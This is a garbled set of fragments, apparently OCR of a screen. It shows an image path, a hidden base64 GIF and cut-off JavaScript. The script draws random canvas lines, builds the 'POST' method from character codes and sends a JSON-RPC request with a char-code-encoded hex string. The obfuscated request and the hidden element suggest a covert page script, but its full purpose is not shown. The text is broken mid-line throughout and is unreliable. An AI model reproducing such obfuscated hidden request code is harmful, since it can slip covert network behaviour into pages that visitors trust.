
9ee5
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABC
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54
sult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i